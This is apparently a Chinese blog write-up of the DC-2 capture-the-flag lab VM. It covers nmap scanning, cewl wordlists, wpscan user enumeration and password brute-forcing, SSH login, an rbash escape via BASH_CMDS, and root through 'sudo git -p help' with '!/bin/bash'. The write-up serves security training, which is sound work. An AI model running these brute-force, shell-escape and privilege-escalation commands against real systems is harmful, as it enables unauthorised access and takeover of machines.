靶机信息

靶机地址:http://www.five86.com/dc-2.html

下载完成后,运行文件夹中的.ova文件即可安装靶机(vmware)

网络连接方式为NAT,kali与靶机为同一网段

信息搜集



使用nmap扫描网段,判断出靶机的ip地址

找到两个端口80、7744

nmap -p- 192.168.48.0/24

先看下80端口 http://192.168.48.142



发现无法访问,看下控制台应该是dns解析的问题,ERR_NAME_NOT_RESOLVED

需要在kali上修改host文件,路径为/etc/hosts

将靶机的ip和网址的域名写入即可



再次访问80端口,在首页可以看到flag1的信息

flag1中让我们使用cewl去搜集用户信息



kali自带这个工具,可以搜集网站信息生成一个txt文件

cewl dc-2 > dc2.txt

# dc-2为域名,应该与之前host文件中添加的一致

这个网站用的是wordpress



使用wpscan枚举下用户名,找到3个用户

然后将这三个用户名存到一个文本里,方便进行暴破

wpscan --url http://dc-2/ -e u



用wpscan进行暴破

得到两个账户的密码

wpscan --url http://dc-2 -U id.txt -P dc2.txt

# id.txt为用户名字典,dc2.txt是用cewl生成的字典

使用账号密码尝试登录wordpress后台

默认后台路径为/wp-admin



登录jerry账号在pages界面下找到flag2

flag2的意思大概是通过wordpress这个路走不通





然后尝试通过7744端口ssh登录

jerry账户登录失败

ssh 192.168.48.142 -p 7744 -l jerry

发现使用tom账号可以登录

ssh 192.168.48.142 -p 7744 -l tom

权限提升



ls查看后发现有flag3.txt,但是无法cat,可以使用vim进行查看



flag3提示su到jerry账户,但是su指令也用不了

看到错误提示是rbash,可以进行rbash绕过

使用jerry的密码登录成功

BASH_CMDS[a]=/bin/sh;a

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin

su jerry

在jerry的家目录下找到flag4.txt

flag4.txt大概意思是要git提权



看到git有root权限

输入sudo git -p help后直接输入!/bin/bash即可完成提权

sudo -l

sudo git -p help

!/bin/bash



提权完成后,在root目录下找到final-flag

6774

6774

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?